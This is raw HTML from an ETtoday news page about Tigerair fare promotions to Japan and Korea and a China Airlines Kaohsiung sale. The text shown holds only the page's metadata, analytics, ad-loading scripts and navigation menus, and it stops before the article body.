

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ettoday.net/news/20231202/2632843.htm
body_size: 22995
content:
<!doctype html>
<html lang="zh-Hant" prefix="og:http://ogp.me/ns#" xmlns:wb="http://open.weibo.com/wb" itemscope itemtype="http://schema.org/NewsArticle">
<head>
<meta charset="utf-8">
<!-- ★★★以下非共用★★★ 開始 -->
<link rel="amphtml" href="https://www.ettoday.net/amp/amp_news.php7?news_id=2632843">
<title>「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起 | ETtoday政治新聞 | ETtoday新聞雲</title>

<link rel="canonical" itemprop="mainEntityOfPage" href="https://www.ettoday.net/news/20231202/2632843.htm"/>

<!-- 網頁社群分享meta 開始 -->
<meta property="og:url" itemprop="url" content="https://www.ettoday.net/news/20231202/2632843.htm"/>
<meta property="og:title" itemprop="name" content="「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起 | ETtoday政治新聞 | ETtoday新聞雲"/>
<meta property="og:image" itemprop="image" content="https://cdn2.ettoday.net/images/7368/e7368608.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="628"/>
<meta property="og:type" content="article"/>
<meta name="description" content="台灣虎航2024年夏季班表開賣，首波促銷包括日韓多條航線，如單程未稅東京1799元、沖繩1599元、首爾及釜山1299元起，促銷機票販售時間只到12/4晚上23:59為止，另虎航線上旅展同步開賣，全線促銷單程未稅899元起。華航也推出高雄冬季旅展促銷，高雄出發全航線88折起，促銷時間至12/11。(虎航,機票,日韓,華航)" />
<meta property="og:description" itemprop="description" content="台灣虎航2024年夏季班表開賣，首波促銷包括日韓多條航線，如單程未稅東京1799元、沖繩1599元、首爾及釜山1299元起，促銷機票販售時間只到12/4晚上23:59為止，另虎航線上旅展同步開賣，全線促銷單程未稅899元起。華航也推出高雄冬季旅展促銷，高雄出發全航線88折起，促銷時間至12/11。"/>
<!-- 網頁社群分享meta 結束 -->


<!-- 新聞資訊 (新聞內頁專用) 分類&時間 開始 -->
<meta name="section" property="article:section" content="政治"/>
<meta name="subsection" itemprop="articleSection" content="政治"/>
<meta property="dable:item_id" content="2632843">
<meta name="pubdate" itemprop="dateCreated" itemprop="datePublished" property="article:published_time" content="2023-12-02T10:00:00+08:00"/>
<meta name="lastmod" itemprop="dateModified" content="2023-11-29T10:42:04+08:00"/>
<meta name="author" content="ETtoday新聞雲"/>
<meta property="article:author" content="https://www.facebook.com/ETtoday"/>
<meta name="source" itemprop="author" content="ETtoday新聞雲"/>
<meta name="dcterms.rightsHolder" content="ETtoday新聞雲">
<meta name="news_keywords" itemprop="keywords" content="虎航,機票,日韓,華航"/>
<link rel="alternate" type="application/rss+xml" title="ETtoday《政治新聞》" href="https://feeds.feedburner.com/ettoday/news" />
<!-- 新聞資訊 (新聞內頁專用) 分類&時間 結束 -->

<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": "https://www.ettoday.net/news/20231202/2632843.htm",
        "headline": "「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起",
        "url": "https://www.ettoday.net/news/20231202/2632843.htm",
        "thumbnailUrl": "https://cdn2.ettoday.net/images/7368/e7368608.jpg",
        "articleSection":"政治",
        "creator": ["2150-李宜秦","2150"],
        "image":{
                "@type":"ImageObject",
                "url":"https://cdn2.ettoday.net/images/7368/e7368608.jpg"
        },
        "dateCreated": "2023-12-02T10:00:00+08:00",
        "datePublished": "2023-12-02T10:00:00+08:00",
        "dateModified": "2023-11-29T10:42:04+08:00",
        "publisher": {
                "@type": "Organization",
                "name": " ETtoday新聞雲",
        "logo": {
                "@type": "ImageObject",
                "url": "https://cdn2.ettoday.net/style/ettoday2017/images/push.jpg"
                }
        },
        "author":{
                "@type":"Organization",
                "name":"ETtoday新聞雲",
                "url":"https://www.ettoday.net/"
        },
        "speakable":{
                "@type": "SpeakableSpecification",
                "xpath": [
                    "/html/head/meta[@property='og:title']/@content",
                    "/html/head/meta[@property='og:description']/@content"
                    ]
         },
        "keywords":["虎航","機票","日韓","華航"],
        "description": "台灣虎航2024年夏季班表開賣，首波促銷包括日韓多條航線，如單程未稅東京1799元、沖繩1599元、首爾及釜山1299元起，促銷機票販售時間只到12/4晚上23:59為止，另虎航線上旅展同步開賣，全線促銷單程未稅899元起。華航也推出高雄冬季旅展促銷，高雄出發全航線88折起，促銷時間至12/11。(虎航,機票,日韓,華航)"
}
</script>






<!-- ★★★以上非共用★★★ 結束 -->


<!-- 基本meta 開始 -->
<meta name="viewport" content="width=1280"/>
<meta name="robots" content="index,follow,noarchive"/>
<link rel="apple-touch-icon" sizes="180x180" href="//cdn2.ettoday.net/style/ettoday2017/images/touch-icon.png"/>
<link rel="shortcut icon" sizes="192x192" href="//cdn2.ettoday.net/style/ettoday2017/images/touch-icon.png"/>
<!-- 基本meta 結束 -->

<!-- ★dns-prefetch 開始★ -->
<link rel="dns-prefetch" href="//ad.ettoday.net">
<link rel="dns-prefetch" href="//ad1.ettoday.net">
<link rel="dns-prefetch" href="//ad2.ettoday.net">
<link rel="dns-prefetch" href="//cache.ettoday.net">
<link rel="dns-prefetch" href="//static.ettoday.net">
<link rel="dns-prefetch" href="//cdn1.ettoday.net">
<link rel="dns-prefetch" href="//cdn2.ettoday.net">
<!-- ★dns-prefetch 結束★ -->

<!-- 社群專用 開始 -->
<meta property="og:locale" content="zh_TW" />
<meta property="fb:app_id" content="146858218737386"/>
<meta property="og:site_name" name="application-name" content="ETtoday新聞雲"/>
<meta property="article:publisher" content="https://www.facebook.com/ETtoday"/>
<!-- 社群專用 結束 -->

<!-- CSS、JS 開始 -->
<link rel="stylesheet" type="text/css" href="https://cdn2.ettoday.net/style/ettoday2017/css/style.css">
<script src="https://www.gstatic.com/firebasejs/4.8.1/firebase.js"></script>
<script src="https://cdn2.ettoday.net/style/ettoday2017/js/all.js"></script>
<!-- CSS、JS 結束 -->

<!--DFP廣告js 開始-->
<script type="text/javascript" src="//cdn2.ettoday.net/dfp/dfp-gpt.js"></script>
<!--DFP廣告js 結束-->

<!-- Google Tag Manager 開始 -->
<!--GTM DataLayer 開始-->
<script>
    dataLayer = [{
        'csscode':'news',
        'page-id':'2632843',
        'board-id':'',
        'category-id':'1',
        'category-name1':'政治',
        'category-name2':'政治',
        'dept-name':'大生活中心',
        'author-id':'2150',
        'author-name':'李宜秦',
        'album-id':'',
        'album-category-id':'',
        'readtype':'PC',
        'pagetype':'',
        'et_token':'ef2ef5ed8b5f724741f0558286a25a5d'
    }];
</script>
<!--GTM DataLayer 結束-->

<!-- Comscore Identifier: comscorekw=news -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5XXT85');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics 開始 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JQNDWD28RZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
</script>
<!-- Global site tag (gtag.js) - Google Analytics 結束 -->
<!-- dmp.js 開始 -->
<script>
var dmp_event_property  ="ettoday";
var dmp_id              ="2632843";
var dmp_name            ="「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起";
var dmp_keywords        ="虎航,機票,日韓,華航";
var dmp_publish_date    ="2023-12-02T10:00:00";
var dmp_modified_date   ="2023-11-29T10:42:04";
var dmp_category_id_list="1_14";
var dmp_is_editor_rec   ="0";
var dmp_et_token        ="ef2ef5ed8b5f724741f0558286a25a5d";
var dmp_event_id        ="";
</script>
<script src="//cdn2.ettoday.net/jquery/dmp/news.js"></script>
<!-- dmp.js 結束 -->


</head>

<body class="ettoday news-page  news-2632843" id="news">

<!-- FB Quote 選取文字分享 開始-->
<div class="fb-quote"></div>
<!-- FB Quote 選取文字分享 結束-->

<!-- 內部流量統計碼、廣告統計碼容器 開始 -->
<div id="pcweb_pageviews"></div>
<!-- 內部流量統計碼、廣告統計碼容器 結束 -->
<!--wrapper_box 開始-->
<div class="wrapper_box">

<!-- 模組 新聞內頁 分享按鈕 開始 -->
<div id="et_sticky_pc">
    <ul>
        <li><a class="btn logo" href="https://www.ettoday.net/" title="回首頁">回首頁</a></li>

                <li><a class="btn fb" href="javascript:;" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://www.ettoday.net/news/20231202/2632843.htm?from=pc-newsshare-fb-fixed'),'facebook-share-dialog','width=626,height=436');" title="分享到facebook">facebook</a></li>
        <li><a class="btn line" href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://www.ettoday.net/news/20231202/2632843.htm')+'?from=pc-newsshare-line-fixed','LINE','width=626,height=500');return false;" title="分享到LINE">LINE</a></li>
        <li><a class="btn twitter" href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('「飛日本1599元、韓國1299元」促銷到12／4！虎航旅展全線899元起')+'&url=https://www.ettoday.net/news/20231202/2632843.htm?from=pc-newsshare-twitter-fixed','Twittes','width=626,height=436');return false;" title="分享到Twitter">Twitter</a></li>
        
        <li><a class="btn wechat" href="http://chart.apis.google.com/chart?cht=qr&choe=UTF-8&chs=300x300&chl=https://www.ettoday.net/news/20231202/2632843.htm?from=pc-newsshare-wechat-fixed" target="_blank" title="wechat微信">wechat微信</a></li>
        <li><a class="btn link" href="javascript:;" title="複製連結">複製連結</a></li>
    </ul>
</div>
<!-- 模組 新聞內頁 分享按鈕 結束 -->
    <!--wrapper 開始-->
    <div class="wrapper">

       

        <!--轟天雷 廣告 開始-->
        <div class="top-sky">
                <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=news_thunder&rr='+ ts +'"></scr' + 'ipt>');
                </script>
        </div>
        <!--轟天雷 廣告 結束-->
        <!-- 雙門簾廣告 start -->
        <div class="twin-curtain">
            <script language="JavaScript" type="text/javascript">
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad1.ettoday.net/ads.php?bid=news_curtain&rr='+ ts +'"></scr' + 'ipt>');
            </script>
        </div>
        <!-- 雙門簾廣告  end -->

        <!--topbar_box 開始-->
        <div class="topbar_box">
            <!--topbar 開始-->
            <div class="topbar">
                <!--選單1 開始-->
                <div class="menu_1">
                   　<ul class="clearfix">

                        <script>
                            if($.cookie('check_charset')=="cn"){
                                document.write("<li><a href=\"javascript:void(0)\" onclick=\"location.replace('/changeCharset.php?rtype=tw&rurl=https://www.ettoday.net/news/20231202/2632843.htm');\">繁體</a></li>");
                            }else{
                                document.write("<li><a href=\"javascript:void(0)\" onclick=\"location.replace('/changeCharset.php?rtype=cn&rurl=https://www.ettoday.net/news/20231202/2632843.htm');\">简体</a></li>");
                            }
                        </script>
                        <li>|</li>
                        <li>
                                                        <a href="#" onclick="location.replace('/changeReadType.php?rtype=0&rurl=%2F%2Fwww.ettoday.net%2Fnews%2F20231202%2F2632843.htm');">手機版</a>
                                                    </li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/events/app/ettoday_app.php7" target="_blank">App</a></li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/events/campaign/event-list.php7" target="_blank">歷史活動</a></li>
                        <li>|</li>
                        <li><a href="//www.ettoday.net/feature/index" target="_blank">歷史專題</a></li>                        <li>|</li>
                        <li><a href="https://member.ettoday.net/" target="_blank">會員中心</a></li>
                        <li>|</li>
                        <li><a href="https://events.ettoday.net/outdoor-media/index.php7" target="_blank">家外媒體</a></li>
                        <li>|</li>
                        <li><a href="https://events.ettoday.net/adsales/index.php7" target="_blank">數位廣告刊登</a></li>
                        <li>|</li>
                        <li><a href="https://msg.ettoday.net/rd.php?id=5420" target="_blank">攝影棚租借</a></li>
                   　</ul>
                </div>
                <!--選單1 結束-->

                <!--選單2 開始-->
                <div class="menu_2">
                    <ul class="clearfix">
                                                <li><a href="https://www.facebook.com/ETtoday" class="btn fb" target="_blank" title="Facebook">FB</a></li>
                        <li><a href="https://www.youtube.com/user/ettoday/" class="btn yt" target="_blank" title="YouTube">YouTube</a></li>
                        <li><a href="//www.instagram.com/ettodaytw/" class="btn ig" target="_blank" title="Instagram">IG</a></li>
                                                <li><a href="//www.ettoday.net/events/news-express/epaper.php" class="btn rss" target="_blank" title="RSS">RSS</a></li>
                        <li><a href="//weibo.com/ettodaynet" class="btn weibo" target="_blank" title="微博">weibo</a></li>
                                                <li><a href="https://news.google.com/publications/CAAqBggKMK-yNzCn6gc?ceid=TW:zh-Hant&oc=3" class="btn google_news" target="_blank" title="Google News">Google News</a></li>
                                            </ul>
                </div>
                <!--選單2 結束-->

                <!--搜尋 開始-->
                <div class="search">
                    <form action="https://www.ettoday.net/news_search/doSearch.php" method="get" name="dosearch" >
                        <input class="keyword" type="text" name="keywords" value="" placeholder="請輸入關鍵字" x-webkit-speech/>
                        <button class="go" onclick="document.forms['dosearch'].submit();">搜尋</button>
                    </form>
                </div>
                <!--搜尋 結束-->
            </div>
            <!--topbar 結束-->
        </div>
        <!--topbar_box 結束-->

        <!--header_box 開始-->
        <div class="header_box">
            <!--header 開始-->
            <div class="header">

                <!--logo_ettoday 開始-->
                <div class="logo_ettoday">
                    <script src="//cdn2.ettoday.net/style/ettoday2017/js/logo.js"></script>
                </div>
                <!--logo_ettoday 結束-->

                <!--廣告 版頭小橫幅-左 180x50(原為250x50) 開始-->
                <div class="ad250x50">
                    <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_header_250x50&rr='+ ts +'"></scr' + 'ipt>');
                    </script>
                </div>
                <!--廣告 版頭小橫幅-左 180x50(原為250x50) 結束-->

                <!--廣告 版頭小橫幅-中 120x50 開始-->
                <div class="ad120x50-1">
                    <script language="JavaScript" type="text/javascript">
                        var ts = Math.random();
                        document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=panther_120x50_1&rr='+ ts +'"></scr' + 'ipt>');
                    </script>
                </div>
                <!--廣告 版頭小橫幅-中 120x50 結束-->

                
<!--主選單 開始-->
<div class="nav_1_v2">
    <ul class="clearfix">
        <li class="btn btn_1"><a href="https://www.ettoday.net/news/news-list.htm">最新</a></li>
        <li class="btn btn_2"><a href="https://www.ettoday.net/news/focus/%E7%84%A6%E9%BB%9E%E6%96%B0%E8%81%9E/">焦點</a></li>
        <li class="btn btn_3"><a href="https://www.ettoday.net/news/hot-news.htm">熱門</a></li>
        <li class="btn btn_4"><a href="https://boba.ettoday.net/" target="_blank">播吧</a></li>
        <li class="btn btn_5">
            <a href="javascript:;">專題</a>
            <!--下拉 開始-->
            <div class="sub style_1 clearfix">
                <!--box_1 開始-->
                <div class="box_1">
                    <h3><a href="https://www.ettoday.net/feature/index" target="_blank">精彩專題</a></h3>
                    <a href="https://www.ettoday.net/feature/cht_enterprise" target="_blank">中華電信５Ｇ Iot企業應用新聞專區</a>
                                    <a href="https://www.ettoday.net/feature/第62屆金馬獎" target="_blank">第62屆金馬獎特別報導</a>
                                    <a href="https://www.ettoday.net/feature/2025金鐘獎" target="_blank">2025金鐘獎</a>
                                    <a href="https://www.ettoday.net/feature/Jointly_TW" target="_blank">全台大罷免｜ETtoday新聞..</a>
                                    <a href="https://www.ettoday.net/feature/大谷翔平" target="_blank">怪物崛起！「二刀流」大谷翔平創..</a>
                                    <a href="https://www.ettoday.net/feature/台灣米其林指南" target="_blank">台灣米其林指南</a>

                    <a class="more" href="https://www.ettoday.net/feature/index" target="_blank">看更多專題</a>
        </div>
                <!--box_1 結束-->
                <!--box_2 開始-->
                <div class="box_2">
                    <h3>熱門活動</h3>
		    <a href="https://www.ettoday.net/feature/EHSKZone" target="_blank">天天有好康／好吃好玩東森廣場台北車站</a>
<a href="https://www.ettoday.net/news/20240524/2743904.htm" target="_blank">搶幣大作戰！新聞雲app全新改版5重送！</a>
<a href="https://travel.ettoday.net/article/2756731.htm" target="_blank">嗨一夏小旅行／豪華露營會員獨享優惠</a>

                </div>
                <!--box_2 結束-->
            </div>
            <!--下拉 結束-->
        </li>

        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E6%94%BF%E6%B2%BB/"><span>政治</span></a>
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E7%A4%BE%E6%9C%83/"><span>社會</span></a>
        </li>
        <li class="btn">
            <a href="https://star.ettoday.net" target="_blank"><span>娛樂</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://star.ettoday.net/star-category/%E8%8F%AF%E5%A8%9B" target="_blank">華娛</a>
                <a href="https://star.ettoday.net/star-category/%E9%9F%93%E6%98%9F%E7%88%86%E7%88%86" target="_blank">韓流</a>
                <a href="https://star.ettoday.net/star-category/%E9%9B%BB%E8%A6%96" target="_blank">電視</a>
                <a href="https://star.ettoday.net/star-category/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                <a href="https://movies.ettoday.net/" target="_blank">電影</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
        <a href="https://travel.ettoday.net/" target="_blank">旅遊</a>
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E7%94%9F%E6%B4%BB/"><span>生活</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E6%B0%91%E7%94%9F%E6%B6%88%E8%B2%BB/">消費</a>
                <a href="https://discovery.ettoday.net/" target="_blank">探索</a>
                <a href="https://www.ettoday.net/news/focus/3C%E5%AE%B6%E9%9B%BB/">3C</a>
                <a href="https://www.ettoday.net/news/focus/3C%E5%AE%B6%E9%9B%BB/%E5%AE%B6%E9%9B%BB/">家電</a>
                <a href="https://www.ettoday.net/news/focus/%E7%94%9F%E6%B4%BB/%E6%B0%A3%E8%B1%A1/">氣象</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E5%9C%8B%E9%9A%9B/"><span>國際</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E7%BE%8E%E6%B4%B2%E8%A6%81%E8%81%9E/">美洲要聞</a>
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E6%9D%B1%E5%8D%97%E4%BA%9E%E8%A6%81%E8%81%9E/">東南亞要聞</a>
                <a href="https://www.ettoday.net/news/focus/%E6%96%B0%E8%81%9E%E9%9B%B2APP/%E6%97%A5%E9%9F%93%E8%A6%81%E8%81%9E/">日韓要聞</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/"><span>大陸</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://www.ettoday.net/news/focus/%E8%BB%8D%E6%AD%A6/">軍武</a>
                <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/%E8%8F%AF%E8%81%9E%E5%BF%AB%E9%81%9E/">華聞</a>
                <a href="https://www.ettoday.net/news/focus/%E5%A4%A7%E9%99%B8/%E7%89%B9%E6%B4%BE%E7%8F%BE%E5%A0%B4/">特派現場</a>
                <a href="https://boba.ettoday.net/category/275" target="_blank">雲視頻</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://finance.ettoday.net/"><span>財經</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://finance.ettoday.net/focus/775" target="_blank">投資理財</a>
                <a href="https://finance.ettoday.net/focus/104" target="_blank">財經最新</a>
                <a href="https://finance.ettoday.net/focus/106" target="_blank">頂尖企業</a>
                <a href="https://finance.ettoday.net/focus/131" target="_blank">金融保險</a>
                <a href="https://finance.ettoday.net/focus/175" target="_blank">股匯行情</a>
                <a href="https://www.ettoday.net/news/focus/%E7%9B%B4%E9%8A%B7/">直銷</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://forum.ettoday.net/"><span>雲論</span></a>
        </li>
        <li class="btn">
            <a href="https://health.ettoday.net/" target="_blank"><span>健康</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://health.ettoday.net/category/%E7%96%BE%E7%97%85%E9%86%AB%E8%97%A5" target="_blank">醫藥新聞</a>
                <a href="https://health.ettoday.net/category_tag/%E5%85%A9%E6%80%A7" target="_blank">兩性</a>
                <a href="https://health.ettoday.net/organ" target="_blank">健康百科</a>
                <a href="https://health.ettoday.net/category/%E5%81%A5%E5%BA%B7%E8%AC%9B%E5%BA%A7" target="_blank">健康講座</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://ai.ettoday.net/" target="_blank"><span>AI科技</span></a>
        </li>
        <li class="btn">
            <a href="https://sports.ettoday.net/" target="_blank"><span>體育</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://boba.ettoday.net/category/255" target="_blank">中職直播</a>
                <a href="https://sports.ettoday.net/news-list/%E6%A3%92%E7%90%83/%E4%B8%AD%E8%81%B7" target="_blank">中職</a>
                <a href="https://sports.ettoday.net/sport-category/%E6%A3%92%E7%90%83" target="_blank">棒球</a>
                <a href="https://sports.ettoday.net/news-list/%E6%A3%92%E7%90%83/MLB" target="_blank">MLB</a>
                <a href="https://sports.ettoday.net/sport-category/%E7%B1%83%E7%90%83" target="_blank">籃球</a>
                <a href="https://sports.ettoday.net/news-list/%E7%AB%B6%E6%8A%80/%E6%8A%80%E6%93%8A%E3%80%81%E7%90%83%E9%A1%9E" target="_blank">綜合</a>
                <a href="https://sports.ettoday.net/sport-category/%E8%B6%B3%E7%90%83" target="_blank">足球</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://fashion.ettoday.net/" target="_blank"><span>時尚</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://fashion.ettoday.net/focus/%E5%90%8D%E4%BA%BA" target="_blank">名人</a>
                <a href="https://fashion.ettoday.net/focus/%E6%99%82%E5%B0%9A" target="_blank">時尚</a>
                <a href="https://fashion.ettoday.net/focus/%E5%A5%A2%E9%80%B8" target="_blank">奢逸</a>
                <a href="https://fashion.ettoday.net/focus/%E6%BD%AE%E6%B5%81" target="_blank">潮流</a>
                <a href="https://fashion.ettoday.net/focus/%E7%BE%8E%E9%BA%97" target="_blank">美麗</a>
                <a href="https://fashion.ettoday.net/focus/%E7%94%9F%E6%B4%BB" target="_blank">生活</a>
            </div>
            <!--下拉 結束-->
        </li>
        <li class="btn">
            <a href="https://house.ettoday.net/" target="_blank"><span>房產</span></a>
        </li>
        <li class="btn">
            <a href="https://speed.ettoday.net/" target="_blank"><span>車雲</span></a>
        </li>
        <li class="btn">
            <a href="https://pets.ettoday.net/" target="_blank"><span>寵物</span></a>
            <!--下拉 開始-->
            <div class="sub clearfix">
                <a href="https://pets.ettoday.net/focus/%E5%AF%B5%E7%89%A9%E5%A5%BD%E8%90%8C" target="_blank">寵物好萌</a>
                <a href="https://pets.ettoday.net/focus/%E5%AF%B5%E7%89%A9%E7%99%BE%E7%A7%91" target="_blank">寵物百科</a>
                <a href="https://pets.ettoday.net/focus/%E5%8B%95%E7%89%A9%E7%86%B1%E6%90%9C" target="_blank">動物熱搜</a>
            </div>
            <!--下拉 結束-->
        </li>
            </ul>
</div>
<!--主選單 結束-->

            <!--次選單 開始-->
            <div class="nav_2">
                <ul>
                    <li><a href="https://movies.ettoday.net/" target="_blank">看電影</a></li>
                    <li><a href="https://www.ettoday.net/survey/" target="_blank">民調雲</a></li>
                    <li><a href="https://www.ettoday.net/news/focus/%E6%B3%95%E5%BE%8B/">法律雲</a></li>
                    <li><a href="https://events.ettoday.net/charity/index.php" target="_blank">愛心雲</a></li>
                    <li><a href="https://events.ettoday.net/grace/" target="_blank">恩典雲</a></li>
                    <li><a href="https://www.ettoday.net/news/focus/%E4%BF%9D%E9%9A%AA/">保險雲</a></li>
                    <li><a href="https://game.ettoday.net" target="_blank">遊戲雲</a></li>
                </ul>
            </div>
            <!--次選單 結束-->

            </div>
            <!--header 結束-->
        </div>
        <!--header_box 結束-->

        <!--置入新聞版型_自由欄位1 開始-->
                <!--置入新聞版型_自由欄位1 結束-->

                <!-- 廣告 黃金文字 ad_txt_3 開始-->
		<div id="ticker_3" class="ad_txt_3 clearfix">
			<ul class="clearfix">

				<!--黃金文字all_gold_text1 開始-->
				<li id="t1">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text1&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text1 結束-->
				<!--黃金文字all_gold_text2 開始-->
				<li id="t2">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text2&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text2 結束-->
				<!--黃金文字all_gold_text3 開始-->
				<li id="t3">
					<script language="JavaScript" type="text/javascript">
						var ts = Math.random();
						document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=all_gold_text3&rr='+ ts +'"></scr' + 'ipt>');
					</script>
				</li>
				<!--黃金文字all_gold_text3 結束-->
			</ul>
		</div>
		<!--廣告 黃金文字 ad_txt_3 結束-->

                
                <!--廣告 超級大橫幅 ad_970 開始-->
		<div class="ad_970">
			<script language="JavaScript" type="text/javascript">
				var ts = Math.random();
				document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=news_970x90&rr='+ ts +'"></scr' + 'ipt>');
			</script>
		</div>
		<!--廣告 超級大橫幅 ad_970 結束-->


                
                                <!--廣告 onead 果實 In-Cover & In-Page 開始-->
		<div id = 'oneadICIPTag'></div>
		<script type="text/javascript" src="//cdn2.ettoday.net/ad/onead/onead_ic_ip.js"></script>
		<!--廣告 onead 果實 In-Cover & In-Page 結束-->
                
        
        <!--container_box 開始-->
        <div class="container_box">

            <!--container 開始-->
            <div class="container">
                <!--橫列 r1 開始-->
                <div class="r1 clearfix">
                    <!--直欄 c1 開始-->
                  <div class="c1">

					  <!--.part_area_1 區 開始-->
					  <div class="part_area_1">
                                                    <!--part_breadcrumb_2 開始-->
                                                    <div class="part_breadcrumb_2 clearfix">
                                                        <!--麵包屑 開始-->
